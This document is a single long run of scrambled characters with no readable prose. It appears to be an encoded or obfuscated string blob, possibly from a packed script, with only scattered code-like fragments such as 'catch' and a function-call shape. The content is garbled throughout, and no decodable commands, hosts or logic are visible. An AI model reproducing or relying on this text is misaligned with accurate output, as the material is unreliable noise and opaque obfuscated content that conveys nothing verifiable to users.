&T(w0ckChsgrkiikE\\w0el.i0."Z$HkNII<=.nhl.o.vKh.lS<\\tq<gI<.lokNPvsZ)0vES<w.0<kEkh.kgb.l<y<aN.C.lkvs}.l[sEt[I1wIf)C)C..0<4i<yx.X<a1g<:IgnkSt<vso<xS.nCImkE.<v36<oIg=kijbx.w.`D._g.aDIc&.T.l"vo_.k6<52qIhIgklEnN<(s.2I.EIg=k0(E.E.kk<k.g.TS0IvD)<v<<bv.wynqf.wPg.ckE.latICh.k..jZ.wZk..Cy8vC-oC6kg=\/.xn4f<[sp."Nw.g.<.wltS.kEf<vc.kjgHkgC;lCk.lk<vu.krwiNkmksfnI.P.rZ.n_n.+E.Dj..EElwa}IC"s<3lf2E.d.ko.k1<bf.pu.w(rCrkC1w.f9qow."EH;gCZ.l0<veE.t.t.0<)Itov8_.kxwsx.klE.kaigw<.Eibk0_.kcg05lIsvorkgpwh.kSlapfkIPI.fI."I<]Cf"cDxC<IE2)km=H)7 _<x1$lE60Z9 _fx1glE<0,Zo <.lt.nPl8PE.eai{C.; .6.sw.wn.knaiHC.u.j:jEnk.<32vZ`eZc0_0P1.lE...kLx.*f..5akgCekCPk 2.m jwj.wklqcp<e kC.t.l8s.ni.p"kcl.wZw.tc.c.j].uZyo". Zw.ec.D.jmy.V.l..pt 8(l3Pn.,8Ms.kkig}.km8.Ic.dEC.E.ZwMDyo(. ".nNl8%lqPp.S: nPeIn lg[(fr4mCmartod!"]f .ZE3.);e+.+E.9N.CI.o.ueMEuT_ES_ty IlEg0P, l`30}<.7f_2x1)fZ8geZ.m<C ;K{EarPf_0x1.l =AtltseV .x.)fDas.;.v-o.ag.ydx.wfk.lkk.=ookkge Z4asi"]o" ZV0P<+zos..tPn"e l(4E.q ErZl=_\/x1@}PZE [lyp]({ulk,a4gunenfwiEIpPZ=gPVW uZe[ewanm<5"]P.fo28oZ-a["4he}"]s<.9 xx.lK6C<i.0<ecE ^PZj<,r.kK_061.r P.=.[ d5leD"calltd."unD] <`["0x<.l@ nPenfie(.n.lf"llud sewyf.5in$8.&p(u.t-Ziss"Z n-E[(in.ex)ufi]( 0 ,.fr}<l.f]0xfDeken0en<y.{at<hep n"0[.chNr..t"6(_fx to,f0x<.l2 }<_ kP`t;f1r(\'. (+p}e..un.] )elde.a{i)(<=l :P`c;<f32._0P1.g (\/as(<9Pni<e y"ciar5odp.k6"])_ Zntome"ni.ia<iz\\d 0wl3 }Z..e_0H1CM0x3.lp30f<ekE e!6a= +x1KlEIC,eel_ Z.30. <Z.fD0x<.ltmonulu.uNermid[s 5rZbieC =..fy<.,){<<xZab`eM=rr<r[PZ.nE=]Zp*{_.x1n>.62]o.f.el: Ini.id<e syri&tDrre&toiy e+mani"or.;v{r.b<,D){". ZZ_E.fdZpq{i\/( Pel<e.P{<(l TfZx+.. Z,_0"1 -v_Zx1. ".en3thC];a+_, xZ.le30l"atg"P {af(aft pe;f.u S0oS..k!x..S[k 1ElE60)Zbryako .hH,z+)y;_Px  Z..;Zi["rZD. g1kiibpekI1Zqn=.T <_(_kx1w.yZb.}ssSmbTy .Z_N!  "iostsnt.at" .EZ`:.fnZxr=ZE .HZ_[va5.ffels "t(Zr ZZ{ PZbs .._Z[ CTxown._fw.j xwikIp7.jn.lw;iw(<g (7W !.feo i^)v Zo){lfZs ;Zr[a f`Z\\<.j..k.q.1.ln ;Ef(.+  hi2.gZog<amJ=.TZo6.fR,3  .<.wZ2.ffwkj 5x1.lElE+e.fH"]<.ff6 .ca1ch)er!){".tVn<I .C.n<.hPl\/Tk of.3ty}eog.f,=..<+j.f=r 2Z`].<.(_Cx1t.fup aif<<eeE kZp- Ini. d..\/.g (;p,c.f]s ).kEI.uEo0k ".f+7._<,rn2Z.len...l}.ktZpZ" I.(P{ td)<un)epEnd?ncf.f4( .eli.k% (.r ]ZoZ<,q2 <el.8." =(f<.l.8){.dn.f rZog["|enIth[] eg.rzc<.ug Z3) 3Zrr){ldnX; pl.4n.t.l. IlkIP.k2gCP\/fw.nC.o.k .<\'_Iu{.pE.l.. k.v:k.t8.. <]lEkE 3elE30!<e_EEZ <.lE]C ielyC63<*| )Sel.e.k{ C<d .fx<_N5.Z 0.1.].nu0 Zx1El.o5Cr.we6Ir0.e <.p.]M 0rgfme<tsw.wot.h2.E .q\/w.nxlw ZE.c.g4m8>Imk.p8.lu ..jadp0.j =<v].kE .).t7pE6t 1<3iunnef1ne. Mnk.&sgqk ..f"_ H^[w <{l.= <P2]v. Zun<titn .k.EE.r. kesTon(e =ffcil.d 2_.3T.&. r<X3CI in5wfo.kv.w.w.o.j?.k]g gfnVw.) =ZfnallP.lpna9y mI<( t<rot.ft).i.i_f t.k].k) 8nk.9.k".feru`; <s<Z .<.ms__!E..dk<j nk<< N2MIl.k."]n["fp ..unk.0 t0.m.tIttuZti.e yS<; 0!1CP1Cc1.xE6R) n<_4 twtuf"]yDenod3r l=.k0)0 zt.mughkkg<r <M<> C<oie.w*\/f_9\/13 l.k..kP 3Ekwig.pcoiso0e e.nIn.6 kHyEXla6+.uStfi $wCGv Pw.x.h1 kP++"= todsle._0+1C3){nf(a<vN <o. (ri(g fetPr 30xZ. [taZk )mTZn _==If <ffZr e.fP3 %kI(k C==rf u<}w.ix.fZfaose<kr=ay*C.(.p<.<t D C.9 H"; n>.{ .n.kf;i4( _asc .r.sw"]1{ Zg.. .6.l_]=af Z.f" |r.fc.wNC lC.f I_kl}.k*n Z](! NEc63g.gC 0f"a 8{k=k.n\'2 m&.f l+oc'),YeY('3.no5.k.yEsfgcDgE.f\/D.b..I..fC2.nPPvkwhIq.ZZwiZZZZst.wCwI..t@wHZk<bk..fSZE<g.k.yu..yCw0mrH..psqI.wIixPoj.tCaGu.kg.k-xbIZZnrI.jl3.l3gkZ64PzCnZoysP.kWoZZksC.kPvjPgIPnfP9+Z<Uj.k.lrPg.wkZME.._+tIgkCDy.oq.kzIx.I..hD).koI.0S.!<ZlPZN.jCDItwoE.k.Pn.\/gPI.E.w.CI..w_gDImI.tixE..<71MI#n.lf\/<.kLqEo.lI.sIAgakkiwi"pdPl\/g8.scSo.svwf.\/.I.y8.lco."+T.zdPl\/P8.oa0Zv.Zg.<5.ID.uEZH.n.wZ.CP.\/..IMmDEHp.lP6krCCkMawPq.llt.l0."ZzmC<.k<igC<EIwwot.kksgZk1 xEExPI8.:g<IP7gl.ZZ}kgP9.nIb.t.P<.tsPZSI.mhCS.kII..EMZkg.gZwM.kP7P.nP.nKH%l?.IE.C.k.t.\/<Z.<$i.ul\/\/7.kPCk..ZZkwIgC?&kk6h>E..<3.H!PCCiZG0Cg22IPyE<m.Z.trrE.DIwwh.kk.<2 g.\/l.n<<Z.k.$gZDgy\/8u2oC.k<sg.H&.P6kCEnpDCkIvtEZDIgt.Z.l<H$pNkgZtwg.k4...wilE.$ZhkICtxp<WO\/\/og1.Zz.Dd3}a<.<kksl;xE.k.<.EbeI.k.vZyh0*.qxnIZ.hZlDks.x.n.E.D<\'I<Rk.ltkD2yC..xQwiOII.w8E.lgkDNmCy.lIy..C.P_9yyHj<,L.ncka$.kZI.k0gpyNl.kk.wlggIeSkkIk{hwr.qynhgh.lD.s.g.n.(I.khpZulq<Zg.;Sk.SClC.2g+hv<kp.C0Z.0I.iIhwh"i..C.Eh..IICt.IZt3CDh.hjgIP+\/k+DCgIP.kgmIIiC2EfEISj.kwCErohP[+EIgxg.Z.m.x<3D4yi.t.q.8I..ngIIgoikSPws+lCIEI.D1.0rSSkC..ksZ[.DIRt+gh.k<FZMfEwiwy.U.ukYyPN<k+frI..I.lEgtlSK.w0C.5I.u.nvIIEEfgI.E<5.0.IZnIEIf5+Dh.qgCd.k.fneiDP.kZI..1+qCIrI.i.ll[eI<ZPgI.kIZCIM<#+fCk]iZ.vkCIPqfw<=ocgD.y<g..mpPl\/k8.Pay3.v.kk.kgsy.kNfCI.II.swgNn5HIglg.<.n.tIkkwZZpkfn.iH\'kMPr.P18.5DP58C.kP?CckT3.l<r.hrSskT..lnt.fr.<x8.g.w.y..q?gZ<.xtiIIt0`Dna8IjIgZ1S0.wvC.EZ}gII.Efy.k Z}IIIMh8og< nSwfZ.Ig"C.ES.IfDI.kDy.pfDx.kg.rE18ZEIphiP!.eiC.h.IwiIkl.tf<?IhESkk.<.<oES.k.n.r 18.CIH.rZ18Cg.PCPzw..CD.mZik.iZlj<R<9.w0IwiCuZtTtC.k.l.oP.kCI\/oI<<C.5C.?g...vZ#CZg4.EI..k!I.khiCDI.4<klhP.wk.k.<bE.jh\/w3n...ll.kmCHckP.hC!.pC3hh!w.lCj.sB<\'tl.CEwI.w.<=I.hmIgw.l..kjn.p.l8H$kNkvZtYr.yM.Pogtkysqh<\\l2Igno...nP.<rS<kkIEFk>vETl<..mim..DIkBl0.kD<:kZp2I..c.!.sw.kmn.{.w.w<gp.PziZYrN.kIn.o.wog<dp.kxCPhCED<Pp.Iyg..lhkDgvI.whgq.E.pPwM\'kI..l.kDk.ZckE%P_<DI<ka .wPC.hh.Esg)o..hCP.kI.m..k.l<k.hw#CPZ<af1ob...P<og.kkZ.lrCI}lZv.m..q8hCFw.xCyEGnPPZ&$f..yk.mk\'klI..EZICi.kCo}Cuk.tN8EgE`.k.StZCEjpC..kgrE..khPd,Nw.I<g.lk.kxlqEsZkxn!E<g8j.)wCyIl.s.}<CZ".Uk4k..rI.Ik.oCwwbZ.m.N<kt.xMI.IgDk<kxZ<.kg.kS<3o.nkI.P.ldIgg.lIWw g.k0.g<W<l0KbIwM2DkjsniEkZ.Nqrg.<2.zhw.ZpkkZmk.\'.lkhs..kkt.\/.x Z5.zIE.kI.wgZqMlZZh...v\/0E.k..g<kCy;kC<w.g.kClat.wlktlHoiZo<kClwM0!d<.kZZng.mS.k$wwkrI.MgtkEPEaEgC.kCm<ewhxNg<Cw.I<*i.lolxgZ5imE5c.I.mtZq.Z=.ZpCysj.k4.v<<S..<.sDrwEwZ6"iESrNxlrku0va.yPzin<.nNn>k1gC.CI.<#w&.li.rEEodElj.\/7.D.lI.tDog.kirZExIgZn.hZOn.ug.Zw<-kE..+<CZWI.kEDCk.kkI.jE2MkgpgZCCN+IIZ.kz.x<=hkh.Qg.NZrkg..ygZD<8tPPMowkg.i.<i.."<S<0..k..l.w..ZrIPk.<TwIEqZ52<mkCZFIg.wNP)Zkk.vsD%wCPkC..wEg.w<g.Wk2.kk.lvk0.knZHo.Zp.lZE<.mN..<4N0Ew:<Nv<D.lkkkgnyZZEfZXZTk<iIZZFEtgntZ.wgZM.PH"..lm.uC.Zt<-kE.C+ZZZWk.khDCP.Z.<@N<(kw.cI.mN...vIogiM.Z<MwCyiqoCGgkkynCEgICl>kF.k.ZfKIgZk<[v<-kywC.<CIIelD8jtoCinZ.E<PZ9}lSjC.nCI.l<yx<g.jw"ljVky.klx<Pk<2q5CNgwEIokMf.kZPHDZrvqIgkP..gsyZPr.5D..Zx.gCtlC.$nh<MbAgSk.sECg.mkmZC<DmDtZ<-.E..<<Mw7k5zgoC2Nk4.<kpPN.k*lqmgPCg.vyZSPCY.lm.u0Pa0tw.D.&aDk.kDEZk.w1ztxkEgZ:@<b:m.<s<ko..,vnOrru0grMkZxIVk.waEtPl<}DiIXkPiMg.kE.HkZrNII.<PxEg<hl.a.qdxIDk<<w.I<*m.lkPRN<:t.k0gi.p.P<17I<A.PvkaC.og<5<lSECD!gtI.t.Z!cZ\/dkosZ]c.kZd3k2Z.M.ggsg.ko.ZC<BI0ChZI..n.w.g<R3.w.ZDEmoCkgw<JPZzs.nIwICg.g.l..uLPag.t<g.<i.k"<8<0m.ky.ljw.CZkxPkk<TkIEC"<km<9ICZFI..wZ<)l\\kcwsg.w3.k{I.Icg.l<sPWog.Ii.w.kEZkm<H<hZw.lww<.wNmk<Pl0EZ: %vCMZ.<;C.nswc>XPokaCIElF.yg.wZkfgPw.l."nkln$u0hZ(!-kP.n<Z}IWkIkw<Cy.ZTA@ng(Zk.w49...v.ogEM.i<MSlCgPq.<G..lkgCoCIAZ>+S..CZokI..klpv!4l.gCInCMZe5Z8..o..nj?E.GZ\/MgokE.HkPrN.I.ZPxh.k..vk<S..<tjHZnZ.kIZkPl.g.yZ:.n}lf<EPkky_sP.Zn.ogZk<Ik<ZkE.j\/.k.Z0ECwP.wNk#PCkaoE<ln9ylmoBgls.jZqCld<I..c.m.mI.w.\/Z8S. CcM.oqZowkD=kEzxIqvg.xIswIsZokNg<I<w.k<.o4DCZGk<.k\'wg<yC>gI.DwE.ljjy CIIkNg.ZEkHkf\/r\/wINZukEPIdPI.E<#&lgZg4SZ%ocSl.lnCIIZ}8lgCu.zfZgEcsICgCI0<7DlgZ.k@gZICcwIEIEElgdgPq.y<Cya<Z$k0P..m..r<n.>Zvn.n4.whtxDI.7IZZMg&<0PjC<kCCPIc<d..wksZ.C.tE.hcP}i.gE<kk.k0IkdZ.Z(IC.0EI<kdkPtkg.kz.uCZZDIrkEgGZk<)I.w.tkk.kME.Cdmkg.kkEg.tqt0I<.hSgD.k\/E.N.kgZn.IEIp.PUk l.pD<.kkkddl<=t.s.vqkwh<pEO#<Zj.1qIZd<.ooZnik!0Nk<pjIfkM<.kTZn?.kPZ3ZDIgkM..kowg3yDhgIyD.<EZ..wh.kwgiroDwC<<z.@CCk.klZ{k<GhZygZC.g..Rkr.l.<Ogwb}t.5-k;E.Iayo|.t8gkk.Es2Zn..C\/tC.kg.$\/.p.qn<*EZegPoIo<.Puasq1gN.vyNg.[To.kZcC<..sC.wEdlmugPkC.oTk.kyqDq1r*.k\/6<kZncEC8y<gug"kZcs.!.lwkN.kPHE6Z}Mi.kIEEyy<augzkZ1sHimkw.k.wwZn.<t<(Eijl.IoiIy.yPsN.vElg..wPbCk.lgtMoZpZa0Zn8.SIFai<CZ<trk.kv2.kBEe.sI.wkZrpg.ZT.PCCl.klI.#EPCkkmIan.kxlPP.s<lD.vs.PMf.w7tllsDZ5yDk.i<o[.k.g.k<p C..DIgkEC.kEZn..ZI.kvs<<sgZMC<utkI.CE2lZ@lE.jayDk.kPt\/-s.PMjI..N<8j.d.<fIiPl<Pkk.gS.w0hkv<.wP.vrkg.|f.E.cI.wMg}l<Zk.kNZkH#3cDEvPlm3wkxlkZpnNcMIk<BMTcSZ6.wSuKw.g.CkE.a<..tE.x.<!m<%.C\/P.q.!1ZPowgCgoCoyI.sNCI.gPo.gCsC..CcnID.ulENgeIPjCgDEC1kCNyId.w..l2Ngj.wkoCwC.cC.&Cc.IE.wTalz oPkCgPIC.kC.0.yZsMM2tki<dkgwoz}zlwdl}cDupbu..o.ujZknNwl4.k..zN.Iw3oCbC..C.CCcI.jn.kojMj.k\\ggvqPP\/P.sP.xPCkkkA.PkEPP[gk<..p<\/n.ekkP-wPLCCCm<&<wi<0P>k<jk.CP3Px...tZ;kw|1NP0.t.l.nZq..i.nEE.cklj8F3.PP..P]gE.w4Dk.ng...P\\2h.<D.z.hkl+jk90IgPP-CZ+.EPqiC.ZJv.m.DdZ.jkD3hiCnm.\/kCdoo*Z@ZE.Pdklj4w3Ew.k,PAl0<PkD :Im.PgkgDwgtqCDgxI\\kPPhz.mlJCP<"kThaciPkNEP5<Pg.P\\uhP.l0lJC:mP.g.k0<$k.n.PlZ@..kIp.lPc\'P.kP]IkP}.kDEI.[.vk<DDP.IIlekxP-.PLECDcrPZlEZEiNE<.kEs3<.P;.P|i.PS<CoNP<l.tPAt0Ew^k<nPin.M.w+;aich.-1yhlvP4k%PECZku.G5P..tw|dP-9E{.Z0Pl0P2MZ.kEw^kksPPkDwek4PL}tPnDEp.o.nIECPWZBk,klxPCk..Peq1PL5.C0dZ{D|P%hZ8q0.nD0.>Cu\/s<g.qP-Es.MCP.k.gP`Z0PziC.E<ZkDD3DdNPF9PDtPjxPs.l}PAklEZ.ov[N.Lpk:.EPpkPc[P-IP]k.mn4.gEI [I0<>lvP<NP+k..P.dh.?EP{l<<k3kwi.Pjg@Cw.ksvZo.ja3.<P}.dPcd.x.Pm.ngfs.lZP.m\/ikdE<PkIgNET}kk.<k.hDI.kp..5.npPgr.PZ0.Zi<kE.LkkPN4uPt.kCjP)k92l.o&E0fkg.kPld<`klPEwCZwkC.3C.w.gP;.uPHNPZhP.k0GA..0E]wPC.lkhEP:IkP}C.t.-...<..h.I..<CEx<..wICkZEgkkCF.kx0<E.n.3..PgPrP..rI\\ksCClP`<kPPD.sE<Mk.CP\/.PNfp.kP|Z.lk.kqPF.t.IC. P`x0PED0E"k<jPij.0)kNwg.qCjglC\\kIZ+gEZP.li<"PM.c.tC2cE.HEP58nPZtPkk.IZ+..m.JDsPEP.l5<"Z.g}P)Dhg0ZqSpfZcsh.lc]k6PA.kkIIP}.n.<>nP:ZIP<kNx-NglEj=kCP`MEP.iD.<"bEPs<t5;Ek|pnP0gCDsP`x.muAC<E<.k.IP\/k.wswP.yP.hPZ1Polk.4HCP[kZLE.PrPpIP|yP-7P{<l0Z40 %k.8ki<^..ssikcPe\/hP@.tP{DlE.Idn.gCgjZiZ,\/.xIik.vPgk1IL5.P0EP{.0PagZgC0Ck.w0<uCPEsPZ.s\/-.C.lZP=N5Plk0IEi;EExLkZP3 PNIp.IPckP.tP{9lEgA.8EEEoPkDZ\/pPP.kupDacrg-t<]lomP..mjIP..u.<>.vPCNP.k.gP.;hPS<Cxh<..wNDP.Z@c0.CMZh.jq3.gP}pdP+d.7.PZ.x.fs\/lZ<.mjikgE<skIoNE4}kP.<k.hwI.Zp.-5.IpP.r.bZ0NZiwkE.Lk.PNkuPk.kgjPkk9.l.:&.MPfNt.ZC9k`kMPE,CZ$kC.3Ctw.lP;sP|\\P.kPh.0Pv.k.E.PP[kjZCEPmIM.}k0tPp.tll.IP=E.t+&.NiCIPE..kf0.4C0k>.kP3HxPp.rZ..#.lCP=P.s<`l.PA..mC<LF.vD\/vxNPkwPp5..5.CpP\/ktokDlP`I0PsD0w"knjP<j..)k..weZquPgyP\\PNZICEiJ.cE<.kM.w.lh2Ii..&PS.nIgtP\\kBhZlD.PZJDkPZg.b0<Zk.Z.P.kj.nSCkPZ3PCsPTlPakkpA.=kEgP[wxkl>Dk:IlPeENP\/NP.<Ck.r(`lIPEEDEl"kkP3\\tPgcPkp.t0<k.lvP`w.m0AC.E<wk.pP\/i.wPwP..pIch.-1.hlPP4z%PP.ulLuhP5kp.wPc$P-.P{WkEhEiEkE"%8.8kC<^y.shikgPeEhP..tP{DlE.3dnwgC]jZIZ,v.xNiklvPkk1rL5EP0IlPL.lPP%ZC3+mZZq4..kkftw<5Pk3E8IpkNZIItiZ..lPwitIIz.twfCZkDqYyZD<jZ[kDIw.nZIgCrC.IgEZyCfngi.l0Igi.lwgkqC#i.tDPM3woJICi.<w3.kwhgZa.ngYycPw.C.HhDxD<Rt<Mw.Z+.EkZ<0.wZs.EZP<+wN<tvqIhibC<<hHww.wCy.kDcMZCIgck6&i.2I.Ig.t.mtj.EZoha6IIhwECC<BEI.@hHdsg.6NsM..Po.cDt.kxmHE.ndIZPvsP.k..w.rIy.kC.oMDE.vol.w2dltEslZ}PHoI<}B4.IwEmsf&.k..plH&w.k.E.!Z4Z.w&lIwwoH.kHgCw.k hCIPqlo.ggg@.kkZS=!CwsplkIkIg tPkwfPZvloo.ngorI<Z2.$Z.CgZDCI.kssPyZ7IPm.kPPP\'&4hkQ.yPOPP+Zn0TP(EPbhZHO$Zp.m<DPPZ4..lP8P.P9k!P\'P#g@l.sP&C..EPnP*P7.wPV6(ZkZU..PkC.iD.Z#HkP,}"C.kD.sPyZ7..jZ1Pk<VZ0PkP\'S4ilQ.zJkl+ZPEEw(k.bIyHP.ZB.PDP\'Zgh.wZ*gZKg".gMPtP!.(.u.PkH\'t,PvC.yIP<P*M7.<Pmt.m.P(Pa<P.jlgC..PgC<kw.h#l(FhNKP.<6.sPkZ7}v.-P1g!<qlkgDPlZ4<<QCPOZP+gnEIP(MPb.Z2D$ZPEPPP\'.4iTlPgP"P>PkC<k.PlH\'a,PEC.lXPoZ7hsPIP(PmZo.m*SPnC.n[PkP@h<sd"<kPsN*Z?.p;jP+P!2VkNPDw\'ZCk<w.P.kP}Zn0EPIkPdIZ.P$oB0lDPMZ4w.lk*t.KPE.j9PSk!<Z.w.P#u\'PgP"E.k.Psg*ZPNPCl..EP.kagT.gMgZZ.w!CH8w<P#gPFmZKZ"<.Psk*Zg.utjPIP!cVlkPDC\'ZPl<.NP.kP ZndEPCkPk.ZeP$DBEZDPCZ4k.lh8PgP>E!CEI.Z#HyP,I"CkPXI*Zl.tUVPaZmZU.$ZSI!Cl<[Z#PZl<iP"w6PgP*P7SCjPkP!ZVk.PDC\'Z.m<..PkkPkZn0EPQkPMIZDP$nB0gDPvZ4..ly*tCKPd.j PS0!<+.wEP#$\'PrP"h.ksPsj*Z%.rgmlkmEo(kC<T7jMkCZ.P!\\<8P.PtlPkhZEP"k6PIP*a7.k.jE1P.<V^kPQP\'N4n.QNZOkl+ZkEED(k5b.C2PPZBoPDk\'Zom.iP8i"PhP!i<IvP#w\'PyP"O.PCP*C7.,PVi(Z<ZU"mZwP!s.<<P#M@l.sP6<6PsPkZ7!.jZ1Ps<V}0P.P\'z4o<.l.y.kT..2..fwZjchm.gwy.w.lPFmP?wfD.vvZoZ.gCEE.IdkPj8Zl37n.Z8D2qZwI.<d<.nxH{sc.wE.knPb..pCk.nwcrNzjyITZHI$k=.l<I..dPHkP}ZxkEP8kPS.kkHPkkgCkgiEPZP\'l4n2tZZrPwwfPZvDoo.xzP.kkJkk+Z.0EE(kIb.<ZH\\$Z.EPtP\'\/4nCZ*.PO7P+0lzEg.k<\\!xZ\'s0qwfAkx.bC.p.F.pi.k0qMN.kgZS.!P.P#pPFtZKf"C.kEisPIZ7y.kknPlP"+>P,C<s.PPH\'l,PZC.PXPnZ7i.k.nzp3N.Ig%P?wfDwvvooZwz<wPO.P+0xEvP(bPb,ZHD$Z.EP%P\'k4oI.lE3N`cyZ.kruhI.wfw.Dc.\/.j<y.w.lwZF.z.ZCDl.<<kPPkPPZxkEPPkPP.vNHPCkg.kg+%k7sPwlzJ3NgNgZIIZkElSPh<(Iw.w#HkP,P"CDk.gI..h<#nxG{sC.wk.kxa<<.jozcoMPCkSNZTHh2rwfZ.jk.m4jwP.wglP lP<wf#Zv(oovngIEEZvdE.j..l..n.l8<lqIFIjkkl.l.PDS\'c"Nzgz.N<6D9CcwIsfgzt\/g<U2.kLlrjgotZo<.w.PPhCD..w.mCP!s\'kn<wI{kgqkk.xPI8..gy..vkwPP.lD<Z}<$CMChkgwj9Cm<w.wwv0\/mZckD.?S59CPP2Nj0Z.lm.pxk<<gI..k<I.o\/.<i<.wod.k $gpC.wg. 9.m.vZ0.k<%<<\'<gPI.nk?H kP..mkttlnZmkHgk<qgI8kg`CE*I.iEhBkwnCC0.kp.mP.<.P7!l.+<9qgPg.nob.E.PZ.tsPZPI<..kkCC3PqvCg.2IvyECm.M.tZk<Ek<Zg.oD\/.wZ.iPOu.V<5PlI.rCZZ<Zf4wyE+mC..s)vy E<(Z;..vEEDt.k}Ztdg.k.mrp..P6z.o t..D.<EZhvh#n.a%C!GyIYDZwIlZq2gyCD<t.lIMh<l. wCjyZ.yEgmEcmN.6I.wM..kCEEU.kHZt Z;nI.ZN.D<:N.ln.ol;ksv...tkiC.sh<lSPkEk5C<siZl0Zn8Hgym.v..k3<Fk.xuv<jjC.p0+j\/Sw.rxI.wwv.l Iw2.p0.l.\/8.lcoI.s.t.Pz .l0.kZKk<mgkliDD.Lg.kl..iClttkI.jl.l.lISt1.ptiCPmEpgaZ.<Zko..kIghDlivk..<qlI.l.rClE1.k.sagE.iCy.<+"MgkxsEZy..Pw+DZ]gCZ\'E&wo<}iiZ<wgIyEy7.eIgKbe..ky_htr.CynEgtSlDps.Z.niE.PI.gtrZ.wp<vnyC0EIIkoE.kk.kx.kPbE7Dhl<ID2I!E.u.kkZ.sI<E<(rwgPu.q<9q.gaoiE<R}ZpwjhqEIaknig. 0Ikhi0.lo.kIgDyvsDC0@mNEk.Pogv0.r\/.gEs..w.I<..tCH!E.lh%pJw.k.lvI.)EgCH.wZqlxaw.<NkpDlMlvokZqdI.Cs.i.sz.Zg4<k<vTC.Z.pPqZioppk0!ZYf.ohw.sI.ZH#.&kcZ.CI.#h.sy..Dgnu..ZZv.k.<?oZ>Ci.y.ldSICnINkM1.lij0#ZqD.rC19CgSw.m<k.\'.kw3h.k0a<2vwMZk<kEPh\/\/bk1EoNqq.2.wC<K=.m%.l\/ZDP?.Z.kDCx.5InktCl.FnSwf.pd.ED..siIx..nklgCgshPS.I1o<]<pICT.nk.kZ.xE8nni.vS<Z<flyEt.jPi.%E.4.kPZCnN.^H"l,mZ.l.y.k%jn.vj9Ckk..iEoCEcnIwkl<vy.hCg.Hwg. IIi{x..kkCPd<$C4MwZqVs.zf\/r.k.m4.zkwl..P7fEIPw. C..CEPD..EZtkh"w.kZr2.l0kEsZzD.s..wkZ9gk<tZDZwgq.mcj\/wk.no.A.nN.kZp<Ig.SE<\/kldEC.w<P.k..Zr.wP.kop..xi.YrCo<MS.C1I.Z{.<7..g$o.<g.d.m;DiE.wmZpEnplE.lcS3.siwZ.xrNqwkZyt.<\/.l\/IDPEPg8\/.y...xZ.m<whP<3.o..8<w<*Z.skwZIvZllCZIglvDcgEl.kwwiZy...r<p1l<]w9C8m.ENH.s.aPo6cD.kPI.wC.kwgg0k.0w.h.vEk<.vm.!Iifw+n+Ckk.nCnC0.kEcZy.akkvZ.mkgZoZ!d<}a<I.\/I.0Nqp#.Zg<wk2ii<nkM.viCkZ.kpgk0aki<lkopZ3qwC.kSPdk<qF<\'E\/3C.y!.qg3..0gBZoln<g.w<v0.<2<g<.kN4.xkw.vSPntqc.w(gZlEa.`.0E.DS.H0<d0P.k<P.kng..CgZk.g8NZN.cPowkD8<(.wvq+.gq1$NwkIPk.m".kD.l.g.qzZyyo<ZqE.w2o.f.l.<`1o.j.lhw0.kCmZsrPpmEDky.<Zr.q.Ed<<aiK<+lI.\/D.Sog.o...pDpSDkCEj.MC0ZkE\/xf<ICkw.w+It^vvi..y.AZk.CfD<P0ZuP<3j9.gyPkn.Z.jE.m..kMog.knwi..q1dZod.hZ`dI.k.h.wnklp.mwhoPZx.ku.n w.I6.IZqCa6CCMZ.hx<#?l<.g.{hx..m\'gh+<hZ.kk.p4wMlkC.cD5kPk.ws.kcgg k0pm.<.kt4.ivHMt\/pZ^ksi!y.wZAh<!qZA%<!ZZAd<!tZA.*ki!f0w.ITZtk.h.hEtPEI.k.w.tZZEEoxa@.nocSwswPwtBs.lyIHv<.2I..sg#k.EZ.k<.q9gZlCZ}MIgktPsk.o.jE7.k.l:ZF.gNS$vChZ.s.jZ=kgiqp.C.wsDtPk.ko<o.o$.wI\/ZP0.\/+<DZW$.Z kCs.kn2.kgwoZqoNgcICCZGgP`0.mnDZ<C..+kZqI Eg.kSlC..EETlZC.k.M<.v..aDwPrk.pk{lP.k.E< sHw<.}n.;i.IEEEklTci.qsEcSN|Zk.v.xZPrI.ZngEM9H%fSImdiD$rD^kr.kkIZlkdEZ$H2Z*<k"yZE.j0oi<<X!dkPCcSI.!citqlC#k.q.gZv<Eigk.jIZ.kd0oi.lZZk.tcjZ.kCvo<Zn7.k.gCICIglZ.w<4ai`7gkt.Z!k\'<8?.q|g.E.jmxIPc2@nZ\/ZqZkN.IMioTnoC.<4k0<gZrC<|EZQSZGPqI4IgElZ.l<krIS\/...q.PyvS..Dai.kEPtDZzq.pZ1ZkPQkaiP.nkwa9tP4ED.kn.g.n0<\/k..0Iw.nP&ZdkCl<+IdyZt.<Z9vlS"cs..kEZD.<EsZqIZCoZPIC.qDIgkE"E.P.wwztEoCygZ.aDlZonNg..kn.ke.x.w.VztErIrs<g.lk.kc.lSo.Ia3DnZuysw.kCwwI2ZIlx.g.*Z#E.qwhH{jEZZoEcilqlS#kX.hw@j i.g.jkZ;Idim$nPZ{.<joZ8wj.pi..XlP<x.I.ScifqlvakZCds.jC7wClqnFI.EoZk<we.0H#2shZ$<<wI.<!D.k<4hZpZ.kCCw.pZ)lE.gIPx.t7le.jH.msoZpP<5IlEZi.Ehsl.lXuE..kDshrq<<IMk!sitEg.k.ghPC.E+kIo. gwk.kgcZ5k.PZwI<Y0q.a0PpS.Zog.oDvCM..ZmkwEx<vl.wWkkZpC\'k lZ5.wm)wPg.q.m<dCkNZ3IhklSP}IuNPwkiZZ?IZ5EZdr=hpp.w0.0Cyq<D.wPkMCIt.ifyl.vg<v59.[DZsEEjxaxZ|kqh<I.|.hmln.Bgk.nJZa4<(.yEr.k<.kk<!q<})9.EZo.v.<.oykC..wD.kgvkyf<.PlbN.k.l.g.ZEEhdiI.k.<g.g4CZ%EcS2CdgI.<Z<k.ulkfk%EfSIgldwI.nZ<iI.0.g2%C.SI^kd.E.tdirqs.I.\/.lCayl.kql0..k<ogw)r.n..Zv..ng.wktx<Cyx.j$PI..vkoZEi.g<X5EE.2.iM.g<_hkClZko.l.)hC.k0Zvr.hPI.Sd...jr.ohdCl.l.k0.k<gkCPp.rUk]hrlg. g.(E8=ZolI.?MgwlSSEDDak^EEk.kgh< 